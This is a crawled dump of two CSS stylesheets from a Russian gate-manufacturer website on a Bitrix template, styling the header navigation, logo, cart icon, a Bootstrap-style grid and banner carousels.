      header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:hover,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:focus,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:hover {
        color: #fff;
        background-color: #006396; }
    header.color .navbar-default .navbar-nav .dropdown-menu li.open > a,
    header.color .navbar-default .navbar-nav .dropdown-menu li.active.open > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li.open > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li.active.open > a {
      background-color: #006396; }
    header.color .navbar-default .navbar-nav .search-btn,
    header.color .navbar-default .navbar-nav .open .search-btn {
      border-color: #fff; }
  header .navbar-default .navbar-nav .dropdown-menu li > a,
  header .navbar-default .navbar-nav .dropdown-menu li.active > a,
  header .navbar-default .navbar-nav .open .dropdown-menu li > a,
  header .navbar-default .navbar-nav .open .dropdown-menu li.active > a {
    color: #585f69;
    background-color: #eee; }
    header .navbar-default .navbar-nav .dropdown-menu li > a:focus, header .navbar-default .navbar-nav .dropdown-menu li > a:hover,
    header .navbar-default .navbar-nav .dropdown-menu li.active > a:focus,
    header .navbar-default .navbar-nav .dropdown-menu li.active > a:hover,
    header .navbar-default .navbar-nav .open .dropdown-menu li > a:focus,
    header .navbar-default .navbar-nav .open .dropdown-menu li > a:hover,
    header .navbar-default .navbar-nav .open .dropdown-menu li.active > a:focus,
    header .navbar-default .navbar-nav .open .dropdown-menu li.active > a:hover {
      color: #585f69;
      background-color: #ebebeb; }
  header .navbar-default .navbar-nav .open,
  header .navbar-default .navbar-nav .open > a,
  header .navbar-default .navbar-nav .open > a:focus {
    color: #0084c9; }
  header .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    padding-left: 40px; }
  header .navbar-default .navbar-nav .open .dropdown-menu > li > ul > li > a {
    padding-left: 55px; }
  header .navbar-default .navbar-nav .open .dropdown-menu > li > ul > li > ul > li > a {
    padding-left: 70px; }
  header .navbar-default .navbar-nav .open .dropdown-menu.open .dropdown-menu {
    display: block; } }

@media (min-width: 991px) {
  header .mega-menu .collapse,
  header .mega-menu .dropdown,
  header .mega-menu .dropup,
  header .mega-menu .nav {
    position: static;
    height: 35px; }
  header .navbar-nav.navbar-right:last-child {
    position: absolute;
    right: 15px; }
  .nav.main-menu-nav .other {
    float: right;
    display: block;
    border-left: none; }
  .nav.main-menu-nav .other > a {
    text-align: center; }
  .nav.main-menu-nav {
    padding-right: 36px;
    width: 100%; }
  header.no-border .collapse.navbar-collapse.navbar-responsive-collapse,
  header.no-border .nav.navbar-nav.main-menu-nav li.lvl1,
  header.no-border .nav.navbar-nav.main-menu-nav li.other {
    border: none; } }

@media (max-width: 991px) {
  .nav.main-menu-nav .other {
    display: none; }
  header.style2 .navbar-default .navbar-collapse {
    margin-top: 0; } }

/* logo */
.logo a {
  display: table;
  table-layout: fixed;
  width: 100%; }

.logo img {
  display: table-cell; }

.logo .m {
  position: relative;
  display: table-cell;
  width: 42px;
  margin-top: 5px;
  margin-right: 5px; }
  .logo .m .p {
    position: relative;
    display: inline-block;
    width: 0;
    height: 0;
    border: 18px solid transparent; }
    .logo .m .p > div {
      position: absolute;
      display: inline-block;
      width: 0;
      height: 0;
      border: 16px solid transparent; }
  .logo .m .m1 {
    border-bottom-color: #0084c9;
    border-top: 0;
    border-left: 0;
    border-bottom-width: 39px; }
    .logo .m .m1 > div {
      top: 3px;
      left: 1px;
      border-bottom-color: #fff;
      border-top: 0;
      border-left: 0;
      border-bottom-width: 36px; }
  .logo .m .m2 {
    border-right-color: #0084c9;
    border-left: 0;
    border-bottom: 0;
    border-top-width: 39px; }
    .logo .m .m2 > div {
      bottom: 0;
      left: 1px;
      border-right-color: #fff;
      border-left: 0;
      border-bottom: 0;
      border-top-width: 35px; }

/* Cart in head */
.b-headcart {
  position: relative;
  top: 15px;
  float: right;
  margin-right: 10px; }
  .b-headcart .b-headcart__icon {
    position: relative;
    line-height: 1.38462;
    display: inline-block; }
  .b-headcart .b-headcart__icon svg {
    width: 33px;
    height: 30px;
    display: inline-block;
    vertical-align: middle;
    fill: #0084c9; }
  .b-headcart .b-headcart__empty,
  .b-headcart .b-headcart__t {
    display: none; }
  .b-headcart .b-headcart__count {
    position: absolute;
    background: #ebebeb;
    right: -15px;
    top: -10px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    display: inline;
    line-height: 30px;
    text-align: center; }
  @media (min-width: 992px) {
    header.style4 .b-headcart {
      top: 0;
      float: none;
      display: block;
      text-align: right;
      margin-right: 0;
      line-height: 0; }
    header.style2 .b-headcart {
      top: -2px;
      float: none; }
    header.style4 .b-headcart .b-headcart__empty,
    header.style4 .b-headcart .b-headcart__t {
      display: inline; }
    header.style4 .b-headcart .b-headcart__empty ~ .b-headcart__count {
      display: none; }
    header.style4 .b-headcart .b-headcart__icon svg {
      width: 17px;
      height: 17px;
      fill: #fff;
      vertical-align: top;
      margin-left: -7px;
      margin-right: 3px; }
    header.style4 .b-headcart .b-headcart__link {
      display: inline-block;
      margin-bottom: 0;
      font-weight: normal;
      text-align: center;
      vertical-align: middle;
      touch-action: manipulation;
      cursor: pointer;
      background-image: none;
      border: 1px solid transparent;
      white-space: nowrap;
      padding: 7px 14px;
      font-size: 14px;
      line-height: 1.38462;
      border-radius: 0px;
      color: #fff;
      background-color: #0084c9;
      border-color: #0084c9;
      min-width: 175px; }
      header.style4 .b-headcart .b-headcart__link:hover, header.style4 .b-headcart .b-headcart__link:focus, header.style4 .b-headcart .b-headcart__link.focus, header.style4 .b-headcart .b-headcart__link:active, header.style4 .b-headcart .b-headcart__link.active,
      .open > header.style4 .b-headcart .b-headcart__link.dropdown-toggle {
        color: #fff;
        background-color: #006396;
        border-color: #005c8c; }
      header.style4 .b-headcart .b-headcart__link:active, header.style4 .b-headcart .b-headcart__link.active,
      .open > header.style4 .b-headcart .b-headcart__link.dropdown-toggle {
        background-image: none; }
      header.style4 .b-headcart .b-headcart__link.disabled, header.style4 .b-headcart .b-headcart__link.disabled:hover, header.style4 .b-headcart .b-headcart__link.disabled:focus, header.style4 .b-headcart .b-headcart__link.disabled.focus, header.style4 .b-headcart .b-headcart__link.disabled:active, header.style4 .b-headcart .b-headcart__link.disabled.active, header.style4 .b-headcart .b-headcart__link[disabled], header.style4 .b-headcart .b-headcart__link[disabled]:hover, header.style4 .b-headcart .b-headcart__link[disabled]:focus, header.style4 .b-headcart .b-headcart__link[disabled].focus, header.style4 .b-headcart .b-headcart__link[disabled]:active, header.style4 .b-headcart .b-headcart__link[disabled].active,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link:hover,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link:focus,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link.focus,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link:active,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link.active {
        background-color: #0084c9;
        border-color: #0084c9; }
      header.style4 .b-headcart .b-headcart__link .badge {
        color: #0084c9;
        background-color: #fff; }
    header.style4 .b-headcart .b-headcart__count {
      position: relative;
      background: transparent;
      right: 0;
      top: 0;
      width: auto;
      height: auto;
      border-radius: none;
      line-height: 1.38462; } }

body header.style4.has-cart .buttons .btn:first-child {
  display: none; }

body header.has-cart.style4 .navbar-header .buttons-wrap {
  margin-top: -40px; }
  body header.has-cart.style4 .navbar-header .buttons-wrap > .box {
    margin-top: 43px; }

@media (min-width: 992px) and (max-width: 1200px) {
  footer .footer_logo_wrap.logo img,
  header .logo img {
    max-width: 170px;
    margin-top: 9px; } }
@media (max-width: 500px) {
  .contacts-mobile .offer-icon {
    width: 43px;
    height: 43px;
    left: -62px;
  }
}
@media (max-width: 500px) {
  .contacts-mobile .offer-icon {
    left: -52px;
  }
}
/*# sourceMappingURL=header.css.map */


--- FILE ---
content_type: text/css
request_url: https://volgograd.vorota-group.ru/bitrix/templates/vorota/styles/content.css?169685247578677
body_size: 12542
content:
.container, .mainbanners.mainbanners--wide .owl-carousel .owl-nav, .mainbanners.mainbanners--wide .mainbanners_info-container, .mainbanners.mainbanners--wide .mainbanners_item.product, .mainbanners.mainbanners--center {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container:before, .mainbanners.mainbanners--wide .owl-carousel .owl-nav:before, .mainbanners.mainbanners--wide .mainbanners_info-container:before, .mainbanners.mainbanners--wide .mainbanners_item.product:before, .mainbanners.mainbanners--center:before, .container:after, .mainbanners.mainbanners--wide .owl-carousel .owl-nav:after, .mainbanners.mainbanners--wide .mainbanners_info-container:after, .mainbanners.mainbanners--wide .mainbanners_item.product:after, .mainbanners.mainbanners--center:after {
    content: " ";
    display: table; }
  .container:after, .mainbanners.mainbanners--wide .owl-carousel .owl-nav:after, .mainbanners.mainbanners--wide .mainbanners_info-container:after, .mainbanners.mainbanners--wide .mainbanners_item.product:after, .mainbanners.mainbanners--center:after {
    clear: both; }
  @media (min-width: 768px) {
    .container, .mainbanners.mainbanners--wide .owl-carousel .owl-nav, .mainbanners.mainbanners--wide .mainbanners_info-container, .mainbanners.mainbanners--wide .mainbanners_item.product, .mainbanners.mainbanners--center {
      width: 750px; } }
  @media (min-width: 992px) {
    .container, .mainbanners.mainbanners--wide .owl-carousel .owl-nav, .mainbanners.mainbanners--wide .mainbanners_info-container, .mainbanners.mainbanners--wide .mainbanners_item.product, .mainbanners.mainbanners--center {
      width: 970px; } }
  @media (min-width: 1200px) {
    .container, .mainbanners.mainbanners--wide .owl-carousel .owl-nav, .mainbanners.mainbanners--wide .mainbanners_info-container, .mainbanners.mainbanners--wide .mainbanners_item.product, .mainbanners.mainbanners--center {
      width: 1170px; } }

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid:before, .container-fluid:after {
    content: " ";
    display: table; }
  .container-fluid:after {
    clear: both; }

.row {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }
  .col-sm-1 {
    width: 8.33333%; }
  .col-sm-2 {
    width: 16.66667%; }
  .col-sm-3 {
    width: 25%; }
  .col-sm-4 {
    width: 33.33333%; }
  .col-sm-5 {
    width: 41.66667%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-7 {
    width: 58.33333%; }
  .col-sm-8 {
    width: 66.66667%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-10 {
    width: 83.33333%; }
  .col-sm-11 {
    width: 91.66667%; }
  .col-sm-12 {
    width: 100%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-pull-1 {
    right: 8.33333%; }
  .col-sm-pull-2 {
    right: 16.66667%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-4 {
    right: 33.33333%; }
  .col-sm-pull-5 {
    right: 41.66667%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-7 {
    right: 58.33333%; }
  .col-sm-pull-8 {
    right: 66.66667%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-10 {
    right: 83.33333%; }
  .col-sm-pull-11 {
    right: 91.66667%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-push-1 {
    left: 8.33333%; }
  .col-sm-push-2 {
    left: 16.66667%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-4 {
    left: 33.33333%; }
  .col-sm-push-5 {
    left: 41.66667%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-7 {
    left: 58.33333%; }
  .col-sm-push-8 {
    left: 66.66667%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-10 {
    left: 83.33333%; }
  .col-sm-push-11 {
    left: 91.66667%; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-offset-0 {
    margin-left: 0%; }
  .col-sm-offset-1 {
    margin-left: 8.33333%; }
  .col-sm-offset-2 {
    margin-left: 16.66667%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-4 {
    margin-left: 33.33333%; }
  .col-sm-offset-5 {
    margin-left: 41.66667%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-7 {
    margin-left: 58.33333%; }
  .col-sm-offset-8 {
    margin-left: 66.66667%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-10 {
    margin-left: 83.33333%; }
  .col-sm-offset-11 {
    margin-left: 91.66667%; }
  .col-sm-offset-12 {
    margin-left: 100%; } }

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }
  .col-md-1 {
    width: 8.33333%; }
  .col-md-2 {
    width: 16.66667%; }
  .col-md-3 {
    width: 25%; }
  .col-md-4 {
    width: 33.33333%; }
  .col-md-5 {
    width: 41.66667%; }
  .col-md-6 {
    width: 50%; }
  .col-md-7 {
    width: 58.33333%; }
  .col-md-8 {
    width: 66.66667%; }
  .col-md-9 {
    width: 75%; }
  .col-md-10 {
    width: 83.33333%; }
  .col-md-11 {
    width: 91.66667%; }
  .col-md-12 {
    width: 100%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-pull-1 {
    right: 8.33333%; }
  .col-md-pull-2 {
    right: 16.66667%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-4 {
    right: 33.33333%; }
  .col-md-pull-5 {
    right: 41.66667%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-7 {
    right: 58.33333%; }
  .col-md-pull-8 {
    right: 66.66667%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-10 {
    right: 83.33333%; }
  .col-md-pull-11 {
    right: 91.66667%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-push-1 {
    left: 8.33333%; }
  .col-md-push-2 {
    left: 16.66667%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-4 {
    left: 33.33333%; }
  .col-md-push-5 {
    left: 41.66667%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-7 {
    left: 58.33333%; }
  .col-md-push-8 {
    left: 66.66667%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-10 {
    left: 83.33333%; }
  .col-md-push-11 {
    left: 91.66667%; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-offset-0 {
    margin-left: 0%; }
  .col-md-offset-1 {
    margin-left: 8.33333%; }
  .col-md-offset-2 {
    margin-left: 16.66667%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-4 {
    margin-left: 33.33333%; }
  .col-md-offset-5 {
    margin-left: 41.66667%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-7 {
    margin-left: 58.33333%; }
  .col-md-offset-8 {
    margin-left: 66.66667%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-10 {
    margin-left: 83.33333%; }
  .col-md-offset-11 {
    margin-left: 91.66667%; }
  .col-md-offset-12 {
    margin-left: 100%; } }

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }
  .col-lg-1 {
    width: 8.33333%; }
  .col-lg-2 {
    width: 16.66667%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-4 {
    width: 33.33333%; }
  .col-lg-5 {
    width: 41.66667%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-7 {
    width: 58.33333%; }
  .col-lg-8 {
    width: 66.66667%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-10 {
    width: 83.33333%; }
  .col-lg-11 {
    width: 91.66667%; }
  .col-lg-12 {
    width: 100%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-pull-1 {
    right: 8.33333%; }
  .col-lg-pull-2 {
    right: 16.66667%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-4 {
    right: 33.33333%; }
  .col-lg-pull-5 {
    right: 41.66667%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-7 {
    right: 58.33333%; }
  .col-lg-pull-8 {
    right: 66.66667%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-10 {
    right: 83.33333%; }
  .col-lg-pull-11 {
    right: 91.66667%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-push-1 {
    left: 8.33333%; }
  .col-lg-push-2 {
    left: 16.66667%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-4 {
    left: 33.33333%; }
  .col-lg-push-5 {
    left: 41.66667%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-7 {
    left: 58.33333%; }
  .col-lg-push-8 {
    left: 66.66667%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-10 {
    left: 83.33333%; }
  .col-lg-push-11 {
    left: 91.66667%; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-offset-0 {
    margin-left: 0%; }
  .col-lg-offset-1 {
    margin-left: 8.33333%; }
  .col-lg-offset-2 {
    margin-left: 16.66667%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-4 {
    margin-left: 33.33333%; }
  .col-lg-offset-5 {
    margin-left: 41.66667%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-7 {
    margin-left: 58.33333%; }
  .col-lg-offset-8 {
    margin-left: 66.66667%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-10 {
    margin-left: 83.33333%; }
  .col-lg-offset-11 {
    margin-left: 91.66667%; }
  .col-lg-offset-12 {
    margin-left: 100%; } }

/* Main Banners*/
.mainbanners_items {
  display: none;
  border-bottom: 2px solid #0084c9;
  margin-bottom: 15px;
  position: relative; }

.mainbanners_item.product .text1 {
  width: 100%;
  position: absolute;
  bottom: 0;
  text-align: center;
  height: 35px;
  font-size: 24px;
  margin-left: 15px;
  word-break: break-all; }

.mainbanners_item.product img {
  max-height: 140px;
  width: auto; }

.mainbanners_item a {
  text-decoration: none; }

.mainbanners_image {
  height: 175px;
  background-size: cover;
  background-position: center center; }

.mainbanners_preloader {
  height: 175px;
  text-align: center;
  width: 100%; }

.mainbanners_info-container {
  display: table;
  height: 100%;
  margin: 0 auto; }
  .mainbanners_info-container .info {
    display: table-cell;
    vertical-align: middle;
    text-align: center; }
    .mainbanners_info-container .info p {
      display: inline;
      white-space: pre-wrap;
      position: relative; }
    .mainbanners_info-container .info > .text1 {
      font-size: 5vw;
      line-height: 8vw;
      text-transform: uppercase; }
      .mainbanners_info-container .info > .text1 p {
        background-color: rgba(255, 255, 255, 0.8);
        border-top: 0.7vw solid transparent;
        border-bottom: 0.7vw solid transparent; }
    .mainbanners_info-container .info > .text2 {
      max-height: 116px;
      overflow: hidden;
      color: #fff;
      line-height: 22px;
      font-size: 18px;
      padding-left: 0.3em;
      display: none; }
      .mainbanners_info-container .info > .text2 p {
        background-color: rgba(0, 0, 0, 0.5);
        border-left: none; }
        .mainbanners_info-container .info > .text2 p span:after {
          content: "";
          position: absolute;
          top: 0;
          right: 100%;
          bottom: 0;
          width: 0.4em;
          background-color: rgba(0, 0, 0, 0.5); }
    .mainbanners_info-container .info > .cost {
      display: none; }
      .mainbanners_info-container .info > .cost p {
        font-size: 30px;
        color: #fff;
        font-weight: 500; }

.mainbanners.mainbanners--wide {
  width: 100%; }

.mainbanners.mainbanners--center .owl-carousel .owl-nav > div.prev {
  left: 54px; }

.mainbanners.mainbanners--center .owl-carousel .owl-nav > div.next {
  right: 54px; }

.mainbanners.mainbanners--center .mainbanners_info-container {
  width: 100%; }

.mainbanners.mainbanners--center.extended .mainbanners_sidebanners {
  display: none;
  position: relative;
  background-color: #ebebeb; }

.mainbanners .owl-carousel .owl-item {
  -webkit-backface-visibility: visible;
  backface-visibility: visible; }

.mainbanners .owl-carousel .owl-dots {
  text-align: center;
  width: 100%;
  -webkit-transition: all, 0.2s, ease-in-out 0s;
  -o-transition: all, 0.2s, ease-in-out 0s;
  transition: all, 0.2s, ease-in-out 0s;
  margin-top: 5px;
  position: absolute; }
  .mainbanners .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    padding: 7px 5px;
    zoom: 1;
    *display: inline; }
    .mainbanners .owl-carousel .owl-dots .owl-dot.active span {
      background: #006396; }
    .mainbanners .owl-carousel .owl-dots .owl-dot span {
      width: 10px;
      height: 10px;
      background: #ebebeb;
      display: block;
      -webkit-backface-visibility: visible;
      -webkit-transition: opacity 200ms ease;
      -moz-transition: opacity 200ms ease;
      -ms-transition: opacity 200ms ease;
      -o-transition: opacity 200ms ease;
      transition: opacity 200ms ease;
      -webkit-border-radius: 30px;
      -moz-border-radius: 30px;
      border-radius: 30px; }
      .mainbanners .owl-carousel .owl-dots .owl-dot span:hover {
        background: #0084c9; }

.mainbanners .owl-carousel .owl-nav {
  margin: 0 auto;
  position: relative;
  display: none; }
  .mainbanners .owl-carousel .owl-nav div {
    text-align: center;
    background-color: #ebebeb;
    display: inline-block;
    cursor: pointer;
    position: absolute;
    border-radius: 27px;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all, 0.2s, ease-in-out 0s;
    -o-transition: all, 0.2s, ease-in-out 0s;
    transition: all, 0.2s, ease-in-out 0s; }
    .mainbanners .owl-carousel .owl-nav div span {
      font-family: "FontAwesome";
      font-weight: normal;
      font-size: 38px;
      font-style: normal;
      color: #fff; }
    .mainbanners .owl-carousel .owl-nav div.prev {
      left: -7px; }
      .mainbanners .owl-carousel .owl-nav div.prev > span {
        padding: 5px 22px 7px 18px; }
        .mainbanners .owl-carousel .owl-nav div.prev > span:after {
          content: "\f104"; }
    .mainbanners .owl-carousel .owl-nav div.next {
      right: -7px; }
      .mainbanners .owl-carousel .owl-nav div.next span {
        padding: 5px 18px 7px 22px; }
        .mainbanners .owl-carousel .owl-nav div.next span:after {
          content: "\f105"; }
    .mainbanners .owl-carousel .owl-nav div:hover {
      color: #fff;
      background-color: #ebebeb; }

@media (min-width: 768px) {
  .mainbanners_items {
    margin-bottom: 0; }
  .mainbanners_image, .mainbanners_preloader {
    height: 250px; }
  .mainbanners_info-container {
    margin: 0; }
    .mainbanners_info-container .info {
      text-align: left;
      margin-bottom: 2%; }
      .mainbanners_info-container .info > .text1 {
        font-size: 3.5vw;
        line-height: 5.5vw; }
        .mainbanners_info-container .info > .text1 p {
          border-width: 0.5vw; }
  .mainbanners_item.product .text1 {
    width: 50%;
    bottom: 0;
    top: 0;
    text-align: left;
    height: 100%;
    margin: auto;
    font-size: 35px;
    display: table;
    word-break: break-word; }
    .mainbanners_item.product .text1 p {
      width: 80%; }
  .mainbanners_item.product img {
    max-height: 100%; }
  .mainbanners_item.product .mainbanners_image-container {
    margin-left: 50%; }
  .mainbanners--wide .mainbanners_info-container .info,
  .mainbanners--center .mainbanners_info-container .info {
    padding-right: 30%; }
  .mainbanners--center .mainbanners_info-container .info {
    padding-left: 5%; }
  .mainbanners--center .mainbanners_item.product .text1 {
    padding-left: 5%; }
  .mainbanners:hover .owl-carousel .owl-dots {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mainbanners:hover .owl-carousel .owl-nav div {
    opacity: 0.5;
    filter: alpha(opacity=50); }
  .mainbanners .owl-carousel .owl-dots {
    margin-top: 0;
    bottom: 0;
    opacity: 0;
    filter: alpha(opacity=0); }
  .mainbanners .owl-carousel .owl-nav {
    display: block; }
    .mainbanners .owl-carousel .owl-nav > div:hover {
      opacity: 0.9;
      filter: alpha(opacity=90); } }

@media (min-width: 992px) {
  .mainbanners_image, .mainbanners_preloader {
    height: 400px; }
  .mainbanners.mainbanners--center.extended {
    position: relative; }
    .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.js-show {
      height: 400px;
      width: 250px;
      overflow: hidden;
      display: block; }
    .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.left {
      float: left; }
      .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.left + .mainbanners_items {
        padding-left: 250px; }
        .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.left + .mainbanners_items.owl-carousel .owl-dots {
          padding-left: 250px; }
    .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.right {
      float: right; }
      .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.right + .mainbanners_items {
        padding-right: 250px; }
        .mainbanners.mainbanners--center.extended .mainbanners_sidebanners.right + .mainbanners_items.owl-carousel .owl-dots {
          padding-right: 250px; }
    .mainbanners.mainbanners--center.extended .mainbanners_info-container .info {
      padding-right: 40%; }
  .mainbanners--htype3 .info {
    padding-right: 30%;
    padding-left: 5%; } }

@media (min-width: 1200px) {
  .mainbanners_info-container .info > .text1 {
    font-size: 36px;
    line-height: 56px; }
    .mainbanners_info-container .info > .text1 p {
      border-width: 4px; }
  .mainbanners_info-container .info > .text2 {
    display: block; }
  .mainbanners_info-container .info > .cost {
    display: block; }
  .mainbanners--wide .mainbanners_info-container .info,
  .mainbanners--center .mainbanners_info-container .info {
    padding-right: 60%; }
  .mainbanners--htype3 .info {
    padding-right: 40%; } }

@media (min-width: 1325px) {
  .mainbanners.mainbanners--wide .owl-carousel .owl-nav > div.prev {
    left: -54px; }
  .mainbanners.mainbanners--wide .owl-carousel .owl-nav > div.next {
    right: -54px; } }

/* Sidebanners */
.sidebanners {
  position: absolute;
  z-index: 3;
  background-color: #ebebeb; }
  .sidebanners a {
    text-decoration: none; }
  .sidebanners .sidebanner {
    padding: 11px 20px;
    border-bottom: 1px solid #fff; }
    .sidebanners .sidebanner h4 {
      margin: 0 0 10px 0;
      max-height: 50px; }
    .sidebanners .sidebanner p {
      font-size: 14px;
      line-height: 14px;
      height: 42px;
      overflow: hidden;
      text-overflow: ellipsis; }
    .sidebanners .sidebanner:last-child {
      border-bottom: 0; }

